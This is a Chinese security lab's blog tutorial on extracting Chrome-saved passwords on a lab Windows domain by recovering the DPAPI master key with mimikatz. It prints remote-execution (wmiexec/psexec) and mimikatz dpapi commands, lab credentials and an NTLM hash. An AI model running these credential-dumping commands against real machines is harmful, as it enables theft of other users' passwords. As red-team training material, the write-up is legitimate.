新聞動態

寫在前面

?使用mimikatz導出chrome密碼

2022.07.25

在獲取某PC本地administrator的權限情況下,導出使用該PC機域普通賬號的密碼。

受害機ip:

192.168.3.4

受害機賬戶:

· 本地管理員:administrator/toor

· 域普通賬戶:beta\fengjie/qqq123!@#

chrome儲存的明文密碼時使用windows提供的DPAPI進行對稱加密來保證安全性。加解密的密鑰稱為master key。master key被用戶登錄密碼、SID和16字節隨機數加密后保存在Master Key file(%APPDATA%\Microsoft\Protect\%SID%)中。

最簡單的情況:A用戶拖A自己的密碼

在A用戶登陸狀態B解密A的chrome密碼



在用戶登陸狀態下可以直接用procdump或者mimikatz直接從內存中獲取master key。

Alt text

獲取到masterkey

1

0bf0be64d4dc768a543b3a12d7c5210d184c07a3861cad8f2bd8b7bbacc60fd0e06e955b6dad057d070d1ce3b2bb331fd8dbce6efad08808f1849e4f4ef26d80

1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d

2

接下來用mimikatz一把梭就可以了

1

python wmiexec.py administrator:toor@192.168.3.4 'cd c:\users\public && Minimimini64.exe "dpapi::chrome

/in:\"C:\Users\fengjie\AppData\Local\Google\Chrome\User Data\Default\Login Data\" /masterkey:1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d" exit '

最開始用wmiexec并未解密成功

Alt text

后來發現是wmiexec的鍋換成psexec就好了(用smbexec也可以,懷疑是因為用wmiexec時令牌完整性受限的原因,知道的師傅請教我一手)

Alt text

○

在A用戶離線狀態B解密A的chrome密碼

現在用mimikatz重新抓已經抓不到fengjie的master key了

Alt text

用戶明文密碼已知

這種情況下有兩種方法可以選擇。

1.如果我們知道fengjie的明文密碼,可以用runas降權(或者進行一些spwan的操作降權),降權之后又回到了最簡單的情況。(因為runas需要交互式shell,所以這種方法比較雞肋)

1

runas /user:fengjie@beta.com "cmd.exe"

2

3

mimikatz dpapi::chrome /in:”%localappdata%\Google\Chrome\User

Data\Default\Cookies” /unprotect

2.在沒有交互式的情況下可以直接用mimikatz直接算出master key。

1

dpapi::masterkey

/in:"c:\Users\fengjie\AppData\Roaming\Microsoft\Protect\S-1-5-21-2274946182-2013957047-1890316882-1632\59a94dbc-6dbb-4d51-bec0-edebc6f2e9f8"

/password:qqq123!@#

Alt text

拿到master key后情況又相當于又轉換回了用戶在線的情景。

用戶明文密碼未知,知道NTLM hash

1

dpapi::masterkey

/in:"c:\Users\fengjie\AppData\Roaming\Microsoft\Protect\S-1-5-21-2274946182-2013957047-1890316882-1632\59a94dbc-6dbb-4d51-bec0-edebc6f2e9f8"

/hash:632f6adad4510099d676724bfb87c6ee

Alt text

總結

簡單的說就是三種情況:

●

A用戶獲取自己chrome密碼不需要知道master key

●

A獲取B用戶,如果B用戶在線,那么可以直接從內存中抓取出B的maste key

●

A獲取B用戶,B不在線,就需要用b用戶的明文密碼或者NTLM hash計算出master key,在回到上面一步。

本文由創信華通創安攻防實驗室編輯。

本文僅限于個人學習和技術研究,由于傳播、利用此文所提供的信息而造成刑事案件、非授權攻擊等違法行為,均由使用者本人負責,本單位不為此承擔任何責任。創安攻防實驗室擁有對此文章的修改和解釋權,如欲轉載或傳播此文章,必須保證此文章的完整性,包括版權聲明等全部內容。

如有侵權,請聯系后臺。

●

創安攻防實驗室

創安攻防實驗室,是成都創信華通信息技術有限公司旗下的技術研究團隊,成立于2021年9月,主要研究紅藍對抗、重大安全保障、應急響應等方向。

創安攻防實驗室圓滿完成了多次公安舉辦的重要網絡安全保障和攻防演習活動,并積極參加各類網絡安全競賽,屢獲殊榮。

創安攻防實驗室秉承創信華通的發展理念,致力打造國內一流網絡安全團隊。